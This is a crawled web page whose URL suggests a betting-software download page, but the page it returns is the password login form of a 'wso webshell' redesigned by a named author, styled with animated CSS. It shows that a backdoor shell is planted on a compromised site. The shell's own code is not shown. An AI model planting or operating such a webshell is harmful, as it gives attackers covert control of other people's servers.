

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--b3c4aaa3dia4ca9a2rrd.com/%D0%BF%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%BC%D0%B0-%D0%B4%D0%BB%D1%8F-%D1%81%D1%82%D0%B0%D0%B2%D0%BE%D0%BA-%D0%B8-%D1%81%D0%BF%D0%BE%D1%80%D1%82-%D1%81%D0%BA%D0%B0%D1%87%D0%B0%D1%82%D1%8C-%D0%BF/
body_size: 615
content:
</br></br><pre align=center><form method=post style='font-family:Nunito, sans-serif;color:#1a1a1a; text-shadow: 2px 0 0 #0d52bf, -2px 0 0 #0d52bf, 0 2px 0 #0d52bf, 0 -2px 0 #0d52bf, 1px 1px #0d52bf, -1px -1px 0 #0d52bf, 1px -1px 0 #0d52bf, -1px 1px 0 #0d52bf; text-align: center;'><h3>Hello <br>Welcome to wso webshell redesignated by mIcHy AmRaNe</h3><br><input placeholder='password' type=password name=pass style='border-radius: 4px 0px 0px 4px; background-color:whitesmoke;border:1px solid #FFF;outline:none;' required><input type=submit name='watching' value='>>' style='height: 20px; border: none; border-radius: 0px 4px 4px 0px;background-color:#0d52bf;color:#fff;cursor:pointer;'></form></pre>
<div class='view'><div class='plane main'><div class='circle'></div><div class='circle'></div><div class='circle'></div><div class='circle'></div><div class='circle'></div><div class='circle'></div></div></div>
<style>body,html{background:#1a1a1a;overflow:hidden;width:100%;height:100%;position:absolute;z-index: -2;}.view{position:absolute;top:0;left:0;right:0;bottom:0;-webkit-perspective:400;perspective:400;z-index: -2;}.plane{width:120px;height:120px;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;position:absolute;z-index: -2;}.plane.main{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto;-webkit-transform:rotateX(60deg) rotateZ(-30deg);transform:rotateX(60deg) rotateZ(-30deg);-webkit-animation:rotate 20s infinite linear;animation:rotate 20s infinite linear;z-index: -2;}.plane.main .circle{width:120px;height:120px;position:absolute;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;border-radius:100%;box-sizing:border-box;box-shadow:0 0 60px #a10705,inset 0 0 60px #7a0000;z-index: -2;}.plane.main .circle::after,.plane.main .circle::before{content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;margin:auto;width:5%;height:5%;border-radius:100%;background:#5d0819;box-sizing:border-box;box-shadow:0 0 60px 2px #7a0000;z-index: -2;}.plane.main .circle::before{-webkit-transform:translateZ(-90px);transform:translateZ(-90px)}.plane.main .circle::after{-webkit-transform:translateZ(90px);transform:translateZ(90px)}.plane.main .circle:nth-child(1){-webkit-transform:rotateZ(72deg) rotateX(63.435deg);transform:rotateZ(72deg) rotateX(63.435deg)}.plane.main .circle:nth-child(2){-webkit-transform:rotateZ(144deg) rotateX(63.435deg);transform:rotateZ(144deg) rotateX(63.435deg)}.plane.main .circle:nth-child(3){-webkit-transform:rotateZ(216deg) rotateX(63.435deg);transform:rotateZ(216deg) rotateX(63.435deg)}.plane.main .circle:nth-child(4){-webkit-transform:rotateZ(288deg) rotateX(63.435deg);transform:rotateZ(288deg) rotateX(63.435deg)}.plane.main .circle:nth-child(5){-webkit-transform:rotateZ(360deg) rotateX(63.435deg);transform:rotateZ(360deg) rotateX(63.435deg)}@-webkit-keyframes rotate{0%{-webkit-transform:rotateX(0) rotateY(0) rotateZ(0);transform:rotateX(0) rotateY(0) rotateZ(0)}100%{-webkit-transform:rotateX(360deg) rotateY(360deg) rotateZ(360deg);transform:rotateX(360deg) rotateY(360deg) rotateZ(360deg)}}@keyframes rotate{0%{-webkit-transform:rotateX(0) rotateY(0) rotateZ(0);transform:rotateX(0) rotateY(0) rotateZ(0)}100%{-webkit-transform:rotateX(360deg) rotateY(360deg) rotateZ(360deg);transform:rotateX(360deg) rotateY(360deg) rotateZ(360deg)}}; h2{color:whitesmoke; font-weight:bold; text-decoration:underline;}</style>